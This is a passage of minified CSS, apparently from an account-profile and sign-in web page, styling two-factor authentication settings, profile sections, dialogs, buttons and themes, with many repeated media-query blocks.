    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}#accountProfileForm{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}.account-setting-header-ws{padding-bottom:20px}@media (max-width:480px){.account-setting-header-ws{margin-top:-70px}}@media (min-width:481px) and (max-width:767px){.account-setting-header-ws{margin-top:-84px}}.account-setting-header-ws+div{padding-top:45px}@media (max-width:767px){.account-setting-header-ws+div{padding-top:0}}@media (max-width:480px){.account-setting-header-ws+div+div{margin-top:-10px}}@media (min-width:768px){.account-setting-header-ws .section{max-width:992px}}@media (min-width:768px){.section{margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:30px}}@media (max-width:767px){.section{margin-top:0}}@media (min-width:768px){.section.last{margin-bottom:60px}}@media (max-width:767px){.section.last{margin-bottom:30px}}@media (max-width:767px){.section.last.profile-row{margin-bottom:0}.section.last.profile-row .profile-content{padding-bottom:20px}}.personal-information-header{width:88%;margin-bottom:0}@media (max-width:480px){.personal-information-header{width:auto;background-color:#fff}}.personal-information-header .profile-text h4{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-stretch:normal;line-height:1.88;letter-spacing:normal;color:#333}.profile-row{display:flex;margin-top:0;margin-bottom:0}@media (min-width:768px){.profile-row{width:85%}}@media (max-width:767px){.profile-row{flex-direction:column}}.profile-row.row.section.middle .profile-content .row.col-sm-8{padding-right:75px}.profile-row.row.section.middle .profile-content hr{margin-right:75px}.profile-row.row.section.last .profile-content{float:left}.profile-row.row.section.last .profile-content a{font-size:16px;text-align:left}@media (max-width:480px){.profile-row.row.section.last .profile-content a{font-size:14px}}.profile-row.row.section.last .profile-content .profileData.tfa-off{float:left;width:50%}@media (max-width:992px){.profile-row.row.section.last .profile-content .profileData.tfa-off{width:100%}}@media (min-width:481px){.profile-row.row.section.last .profile-content .profileData:first-child,.profile-row.row.section.last .profile-content .profileData:last-child{margin-bottom:25px}}.profile-row.row.section.last .profile-content .profileData.secondary-method{margin-bottom:15px}@media (max-width:768px){.profile-row.row.section.last .profile-content .profileData.secondary-method{margin-bottom:5px}}.profile-row.row.section.last .profile-content .profileData.secondary-method .row.col-sm-8{margin:0;padding:0}@media (max-width:767px){.profile-row.row.section.last .profile-content .profileData.secondary-method .row.col-sm-8{width:97%;margin-bottom:5px}}@media (min-width:768px){.profile-row.row.section.last .profile-content #secondary-method-title{position:absolute}}.profile-row.row.section.last .profile-content #remove-all{margin-top:15px;clear:both}@media (max-width:480px){.profile-row.row.section.last .profile-content #remove-all{margin-top:10px}}.profile-row.row.section.last .profile-content .trusted-this-section.tfa-head2{margin-left:0;padding:0;margin-bottom:15px}.profile-row .profile-title{padding:20px;background-color:#f1f1f1}.profile-row .profile-title h4{line-height:1.4;color:#333}@media (max-width:768px){.profile-row .profile-title{padding:10px 25px}}@media (max-width:480px){.profile-row .profile-title{padding:10px 20px}.profile-row .profile-title h4{font-weight:600}}.profile-row .profile-content{padding:35px 25px;background-color:#fff}@media (max-width:480px){.profile-row .profile-content{padding:15px 20px 0}}.profile-row .profile-content .profileData{display:table;width:100%;margin-top:0;margin-left:0}@media (max-width:480px){.profile-row .profile-content .profileData{font-size:14px;margin-bottom:15px}}@media (min-width:768px){.profile-row .profile-content .profileData .row.col-sm-3{margin-right:3px}}.profile-row .profile-content .profileData .row.col-sm-3 .tfa-priority{float:left;margin-right:5px;font-weight:700;font-size:13px}.profile-row .profile-content .profileData .row.col-sm-3 .tooltipWrapper{display:inline-block;margin-top:1.5px;margin-right:0;position:relative}.profile-row .profile-content .profileData .row.col-sm-3 .tooltipWrapper .tooltip-icon{display:inline-block}@media (max-width:480px){.profile-row .profile-content .profileData .row.col-sm-3{font-weight:600}}.profile-row .profile-content .profileData .row.col-sm-8{color:#808080}@media (max-width:480px){.profile-row .profile-content .profileData .row.col-sm-8{font-size:13px}.profile-row .profile-content .profileData .row.col-sm-8 .profileData_loaLevel{display:block;font-size:10px}.profile-row .profile-content .profileData .row.col-sm-8 .profileData_loaLevel a{font-size:10px;display:inline}}.profile-row .profile-content .profileData #tfaSettingVerifyEmail{font-size:16px;color:#a5a5a5}.profile-row .profile-content .profileData #tfaSettingVerifyEmail.disableLink a{pointer-events:none;color:#a5a5a5}@media (max-width:480px){.profile-row .profile-content .profileData #tfaSettingVerifyEmail{font-size:14px}.profile-row .profile-content .profileData #tfaSettingVerifyEmail a{display:inline}}@media (min-width:992px){.profile-row .profile-content #updatePreferencesDialog{max-width:675px}}.profile-row .profile-content .linked-accounts-heading{font-size:18px;font-weight:600;color:#242e39;margin-bottom:32px}.profile-row .profile-content .tfa-heading{font-size:18px;font-weight:600;color:#242e39}@media (max-width:480px){.profile-row .profile-content .tfa-heading{font-size:24px;padding:15px 0}}.profile-row .profile-content .tfa-heading .tfa-button-on-off{display:inline-block;float:right}@media (max-width:768px){.profile-row .profile-content .tfa-heading .tfa-button-on-off{float:none}}.profile-row .profile-content .tfa-heading .tfa-heading-first-message{display:inline-block}@media (max-width:768px){.profile-row .profile-content .tfa-heading .tfa-heading-first-message{width:100%}}.profile-row .profile-content .tfa-heading input{margin-top:0;margin-right:75px}@media (max-width:480px){.profile-row .profile-content .tfa-heading input{margin-top:20px}}@media (max-width:768px){.profile-row .profile-content .tfa-heading input{margin-top:10px;margin-right:0}}.profile-row .profile-content .tfa-heading .toggle{padding:0 50}.profile-row .profile-content .tfa-heading-sub{font-size:12px;color:#808080;font-weight:400}@media (max-width:480px){.profile-row .profile-content .tfa-heading-sub{font-size:12px}}.profile-row .profile-content .tfa-info{font-size:14px;padding:20px 0 15px;line-height:1.4;color:#4a4a4a}.profile-row .profile-content .tfa-info div{padding-bottom:15px}.profile-row .profile-content .tfa-info #tfaSupportUrl{font-size:14px}@media (max-width:480px){.profile-row .profile-content .tfa-info{font-size:14px;padding-top:10px}}.profile-row .profile-content #tfa-desktop-image{background-image:url("../images/profile/devices-graphic.html");width:266px;height:161px;background-repeat:no-repeat;float:left;margin-top:30px;margin-left:45px}@media (max-width:992px){.profile-row .profile-content #tfa-desktop-image{display:none}}.profile-row .profile-content .tfa-setting-btn{padding-left:75px;padding-right:75px;margin-top:22px;border:1px solid #ffe283;background:#fff;color:#333;border-radius:0}@media (max-width:768px){html.rtl .profile-row .profile-content .profileData .tfa-heading input{margin-right:0}}html.rtl .profile-row .profile-content .profileData .row.col-sm-4 .tfa-priority,html.rtl .profile-row .profile-content .profileData .row.col-sm-8 .tfa-priority{float:right}.account-settings-category-image{float:left}.tfa-header-inline-block{display:inline-block}#account-settings-back-image{background:url("../images/profile/ic-back.html") no-repeat scroll 8px;height:30px;width:24px;margin-left:6px;margin-top:10px;margin-right:5px}@media (max-width:480px){#account-settings-back-image{height:30px}}@media (max-width:767px){#account-settings-back-image{margin-left:0}}.profile-font{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:400;font-size:14px;color:#808080}.profileData{color:#000;font-size:16px;word-wrap:break-word;margin-top:10px;margin-left:55px}.profileData a{font-size:16px}.profileData .row.col-sm-8{color:#474747}.profileData .linked-status{padding-top:6px}@media (max-width:767px){.profileData .linked-status{padding-left:55px;margin-right:35px}}.profileData.up-marketing{margin-top:35px}@media (max-width:767px){.profileData{margin-left:0}}.profileData_loaLevel{color:#b0b0b0;font-size:14px}#profile-border-top hr.profile-content-divider{height:5px}@media (max-width:767px){#profile-border-top{display:none}}hr.profile-content-divider{margin:0 -15px;height:1px;background-color:#d8d8d8;width:85%;margin-left:auto;margin-right:auto}@media (max-width:767px){hr.profile-content-divider{display:none}}hr.profile-value-separator{margin-bottom:15px;margin-top:15px;height:1px;background-color:#d8d8d8}@media (max-width:480px){hr.profile-value-separator{display:none}}hr.simple{border-bottom:.5px solid #dadada;margin:30px -15px 20px}hr.simple.tfa-divider{margin-left:55px;width:922px;margin-bottom:12px;margin-top:26px}@media (max-width:767px){hr.simple.tfa-divider{margin:24px -15px 20px;width:auto}}hr.simple.title-divider{margin-top:-30px}@media (max-width:767px){hr.simple.title-divider{margin-top:4px}}@media (max-width:767px){hr.simple{margin:20px -15px}}.displayInline{display:inline-block}.container.full-screen-container{max-width:100%;width:100%;background-color:#f8f8f8}@media (max-width:479px){.container.full-screen-container{margin-top:60px}}@media (max-width:479px){.account-profile .container.full-screen-container{margin-top:0}}@media (max-width:767px){html.web a.editLink{text-align:left;display:inline-block;width:auto}html.web a.editLink.icon-container-delete{width:22px}}html.web .set-password #panel-column .panel-heading,html.web .set-password #panel-column .panel-body{padding-left:90px;padding-right:90px}@media (max-width:480px){html.web .set-password #panel-column .panel-heading,html.web .set-password #panel-column .panel-body{padding-left:20px;padding-right:20px}}html.web .set-password .edit-account-user{color:#757575;margin-top:25px;margin-bottom:20px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.profile-menu-image{background:url("../images/profile/sprite_gen4.html") no-repeat scroll 0 -120px transparent;height:28px;width:28px;display:inline-block;vertical-align:middle;margin-left:10px}@media (max-width:480px){.profile-menu-image{min-width:17px}}.usernameTitleContainer{width:auto;padding-bottom:11px;background:none;position:relative;display:inline-block}@media (max-width:767px){.usernameTitleContainer{padding-bottom:0}}.usernameTitle{color:#808080;font-size:14px}@media (max-width:767px){.usernameTitle{display:none}}#nav-header{margin:13px 0 0;padding:0;float:right;font-size:14px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:normal;width:auto;text-decoration:none;outline-style:none}@media (max-width:767px){#nav-header{margin:0}}#nav-header li a{display:block;padding:4px 5px 4px 10px;text-decoration:none;outline-style:none}#nav-header.active:hover{bottom:auto;text-decoration:none;outline-style:none}#nav-header li a:hover{padding:4px 5px 4px 10px;text-decoration:none;outline-style:none}#nav-header li ul{display:none}#nav-header li{margin:0;padding:0;list-style:none;display:block}#nav-header li:hover ul{display:block;width:300px;top:60px;right:20px;text-align:right;position:absolute}@media (max-width:767px){#nav-header li:hover ul{top:36px}}#nav-header li:hover ul li{display:block}#nav-header li ul li a{color:#fff;background:#585858;padding:13px;border-bottom:1px solid #b0b0b0}#nav-header li ul li a:hover{color:#fff;background:#0089c6;width:auto;padding:13px;border-bottom:1px solid #b0b0b0}#nav-header li ul li a .logout-menu-image{background:url("../images/profile/sprite_gen4.html") no-repeat scroll 0 -175px transparent}#nav-header li ul li a:hover .logout-menu-image{background:url("../images/profile/sprite_gen4.html") no-repeat scroll -20px -175px transparent}#nav-header li ul li .logout-menu-image{height:10px;width:20px;display:inline-block;vertical-align:middle;margin-left:10px;padding-bottom:11px}#flexi-width{z-index:1}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.dialogContent{font-size:14px;color:#959595;font-family:inherit;margin-left:30px;margin-right:30px;margin-bottom:45px}.dialogHeader{text-align:right}.dialogHide{display:none}.ui-dialog .ui-dialog-content,.dialog-content,.ui-dialog{padding:0}#dialog-edit-account .panel-footer,#dialog-change-password .panel-footer,#dialog-delete-account .panel-footer,#dialog-edit-preferences .panel-footer,#dialog-edit-email .panel-footer{padding:25px}#dialog-change-password #pwstrength_wrapper{margin-top:-10px}html.web .account-profile-note-text{font-size:13px;color:#333}html.web .account-profile-note-text a{text-align:inherit;display:inline-block}html.web .email-wizard-note-text a{display:inline-block;font-size:16px}.theme_beachhead .account-profile-note-text,.theme_beachhead .email-wizard-note-text{display:none}.mobileOnly .form-group{margin-bottom:0}@media (min-width:768px){#uglipop_content_fixed{position:absolute;top:50%;left:50%;transform:translate(-50%,-40%);-webkit-transform:translate(-50%,-40%);-ms-transform:translate(-50%,-40%);opacity:1;z-index:1000}.dialogContent{margin-left:110px;margin-right:110px}.dialogSpacing{width:650px!important;top:60px!important;background-color:white;padding-top:25px}.dialogTitle{text-align:center;margin-bottom:40px}.dialogContentPreferences{margin-right:65px;margin-left:65px}#dialog-delete-account .panel-footer,#dialog-edit-preferences .panel-footer{height:90px}.dialogClose{background:url("../images/profile/sprite_sso.html") no-repeat scroll 0 -47px transparent;float:right;width:24px;height:24px;margin-right:25px}.dialogClose:hover,.dialogClose:active{background:url("../images/profile/sprite_sso.html") no-repeat scroll -49px -47px transparent}.mobileOnly{display:none}}@media (max-width:767px){#uglipop_content_fixed{position:absolute;left:4px;top:4px;right:4px;width:auto;z-index:1000}.dialogSpacing{background-color:white;padding-top:25px}.dialogTitle{text-align:left;margin-bottom:30px}.dialogClose{display:none}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web #uglipop_overlay_wrapper{position:absolute;top:0;bottom:0;left:0;right:0}html.web #uglipop_overlay{position:fixed;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:95;opacity:.7;background-color:#000}html.web .dialogHeader{text-align:right}html.web .dialogHide{display:none}html.web .ui-dialog{padding:0;z-index:101}html.web .ui-dialog .ui-dialog-content,html.web .dialog-content{padding:0}html.web .confirmDialogClose{background:url("../images/profile/sprite_sso.html") no-repeat scroll 0 -47px transparent;width:24px;height:24px;display:inline-block;margin:-5px 16px 0 0;float:right}html.web .confirmDialogClose:hover,html.web .confirmDialogClose:active{background:url("../images/profile/sprite_sso.html") no-repeat scroll -48px -47px transparent}html.web .dialogConfirmClearMethods .cbDiv{display:table-row}html.web .dialogConfirmClearMethods .cbInput{display:table-cell;margin:0 10px 0 0;vertical-align:middle}html.web .dialogConfirmClearMethods .cbLabel{min-width:100%;display:table-cell;margin-bottom:5px}html.web .dialogConfirmClearMethods #clearMethodsCheckbox{margin:0 7px 42px 0;height:15px}html.web .dialogConfirmClearMethods .subtitles{font-weight:normal;font-size:16px}@media (min-width:768px){html.web .confirmDialogSpacing{width:730px!important;height:auto!important;top:134px!important;background-color:white;padding:10px 80px 24.5px 24px}html.web #confirmDialogTitle{padding-top:8px;padding-left:56px}html.web #listBody{margin:30px 56px 36px}html.web #confirmDialogMessage{margin:10px 56px 30px}html.web .dialogConfirmClearMethods{margin-left:56px;margin-right:0}html.web #dialog-confirm .confirm-panel-footer{padding:110px 30px 20px 0}html.web #dialog-confirm .confirm-panel-footer .actions{margin-top:0}}@media (max-width:767px){html.web .confirmDialogSpacing{left:0!important;top:0!important;right:0!important;width:100%!important;height:100%!important;background-color:white;padding:10px 10px 0}html.web #confirmDialogTitle{padding-top:30px;padding-left:30px}html.web #confirmDialogMessage,html.web #listBody{margin:20px 30px}html.web .dialogConfirmClearMethods{margin-left:30px;margin-right:30px;margin-bottom:20px}html.web #dialog-confirm .confirm-panel-footer{padding:20px 30px 30px}html.web #dialog-confirm .confirm-panel-footer .actions{margin-top:0}}html.web.rtl .dialogConfirmClearMethods .cbInput{margin:0 0 0 10px}html.web.rtl .confirmDialogClose{margin:-5px 0 0 16px;float:left}@media (max-width:767px){html.web.rtl #confirmDialogTitle{padding-top:30px;padding-right:30px}}@media (min-width:768px){html.web.rtl .confirmDialogSpacing{padding-right:0;padding-left:10px}html.web.rtl #dialog-confirm .confirm-panel-footer{padding-left:30px;padding-right:0}html.web.rtl #confirmDialogTitle{padding-left:0;padding-right:56px}html.web.rtl .dialogConfirmClearMethods{margin-left:0;margin-right:56px}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.rtl{direction:rtl}html.rtl .pull-left{float:right}html.rtl .pull-right{float:left!important}html.rtl .align-left,html .align-right{text-align:right}html .align-left{text-align:left}html .ltr-text{direction:ltr;unicode-bidi:embed}html .pull-left{float:left}html .pull-right{float:right}@media (max-width:480px){html .mobile-reverse-child-order{display:inline-flex;flex-direction:column-reverse;width:100%}}@media (max-width:480px){html .mobile-child-order{display:flex;flex-direction:column}}html.web .embedded-only{display:none!important}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}@media (max-width:768px){html.web .jumbotron.bg_branded_style{background-size:cover}}@media (max-width:480px){html.web .jumbotron.bg_branded_style{height:60px}}@media (min-width:481px) and (max-width:768px){html.web .jumbotron.bg_branded_style{height:108px}}html.web body.theme_default:not(.login) #background-mask{display:none}html.web body.theme_default.login{display:block}@media (min-width:481px){html.web body.theme_default.login .jumbotron.bg_branded_style{background-image:url('../longlived/images/bg-sso-ap.html')}}@media (max-width:767px){html.web body.theme_default.login .jumbotron.bg_branded_style{display:none}}@media (max-width:768px){html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style{background:url(../longlived/images/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;background-size:cover;padding-left:30%;padding-top:12%;max-height:375px;line-height:1.25}}@media (max-width:768px) and (max-width:480px){html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style{padding-left:19%;font-size:24px}}@media (max-width:480px){html.web body.theme_default.account-profile .jumbotron.bg_branded_style{display:none}}@media (max-width:767px){html.web body.theme_default.account-profile #header-content{height:60px}}@media (max-width:479px){html.web body.theme_default.account-profile #header-content{margin-bottom:0}}html.web body.theme_default .account-setting-header-ws,html.web body.theme_beachhead.login .hidden_in_mobile{display:none}@media (min-width:481px){html.web body.theme_beachhead.login .hidden_in_mobile{display:block}html.web body.theme_beachhead.login .hidden_in_mobile .jumbotron.bg_branded_style{background-image:url('../longlived/images/epmp-bg-sso-top.html');background-position:50% -2px;height:200px}}@media (max-width:480px){html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style{background:url(../longlived/images/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;padding-left:30%;padding-top:12%;height:251px;line-height:1.25}}@media (max-width:480px) and (max-width:480px){html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style{padding-left:19%;font-size:24px}}html.web body.theme_beachhead.account-profile .jumbotron.bg_branded_style{display:none}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web .btn{color:#333;border-radius:3px;border:none;font-size:16px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;height:40px;padding-left:40px;padding-right:40px;background:#ffe283}html.web .btn.disabled{background:#f8f8f8;color:#a0a0a0}html.web .btn.focus{border:2px solid #00aeef}@media (max-width:480px){html.web .btn{width:100%}}html.web .btn:hover{background:#ffd664}html.web .btn:focus{background:#ffe283}html.web .btn:active{background:#f8a156}html.web .btn.secondary{background:#f2f2f2}html.web .btn.secondary:hover{background:#dadada}html.web .btn.secondary:focus{background:#cacaca}html.web .btn.secondary:active{background:#a0a0a0}html.web #loginToggleButton,html.web #registerToggleButton{padding-right:0;padding-left:0;font-family:"SourceSansPro"}html.web .btn.btn-tab{float:right;width:100%;height:50px;line-height:50px;margin-bottom:30px;background-color:#e0e1dd;font-weight:500;font-size:14px;color:#8a8a8a}@media (max-width:480px){html.web .btn.btn-tab{height:37px;line-height:37px;margin-bottom:20px}}html.web .btn.btn-tab.btn-bg-gradient{width:50%}html.web .btn.btn-tab.btn-no-outline:focus{outline:none}html.web .btn.btn-tab.in{background-color:#fff;border-top:none;color:#333}html.web .btn.btn-tab.in.btn-bg-gradient{border-top:2px solid #fdbb30}html.web .btn.btn-tab.btn-single-tab{pointer-events:none}html.web .btn+.btn.btn-tab{margin-left:0;margin-top:0}html.web #signin_button,html.web #btn-sign-up{min-width:180px;font-size:14px}@media (max-width:480px){html.web #inviteLinkForm #btn-submit{white-space:normal;height:70px;margin-top:20px}}html.web .btn-container{height:50px}@media (max-width:480px){html.web .btn-container{height:37px}}html.web .btn+.btn,html.web a+.btn{margin-left:20px}@media (max-width:480px){html.web .btn+.btn,html.web a+.btn{margin-left:0;margin-right:0;margin-top:20px;text-align:center;display:block}}@media (min-width:481px){html.web.rtl .btn+.btn,html.web.rtl a+.btn{margin-left:0;margin-right:20px}}html.web.rtl .btn+.btn.btn-tab{margin-right:0;margin-top:0}@media (max-width:480px){html.web .mobile-reverse-child-order .btn+.btn,html.web .mobile-reverse-child-order a+.btn{margin-top:0;margin-bottom:20px}}html.web body.theme_beachhead .btn{color:#fff;background:#0c7cac}html.web body.theme_beachhead .btn:focus{background:#0c7cac}html.web body.theme_beachhead .btn:hover{background:#0a6991}html.web body.theme_beachhead .btn:disabled{color:#474747}html.web body.theme_beachhead 